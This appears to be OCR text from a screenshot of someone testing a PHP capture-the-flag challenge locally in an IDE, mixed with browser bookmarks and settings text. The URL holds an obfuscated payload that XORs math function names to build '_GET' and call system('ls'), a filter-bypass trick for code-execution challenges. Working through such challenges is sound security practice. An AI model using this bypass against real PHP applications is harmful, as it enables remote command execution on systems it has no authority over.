 localhost:63342/for%20php/test.php
=RELOAD_ON_SAVE&c=$pi=(is_nan^(6).(4)).(tan^(1).(5));$pi=$$pi;$pi{0}($pi{1})&0=system&1=ls
JNCTF 常用网址 苹果中国 iCloud 百度 Sloth's Blog 哔哩哔哩 (゜-゜)つロ... 力扣（LeetCode）官... 批改网—秒批作文，...
Fatal error: Array and string offset access syntax with curly braces is no longer supported in /Users/sloth/Desktop/ /编程语言/for php/tes
for php test.php
Preferences
test.php test2.php
PHP
PHP language level: 8.1 (enumerations, 'never' return type, intersection types, 'readonly' properties)
<?php
CLI Interpreter: PHP 8 (8.0.8) ...
//听说你很喜欢数学，不知道你是
//例子 c = 20 - 1
Include Path PHP Runtime Analysis
$content = $_GET['c']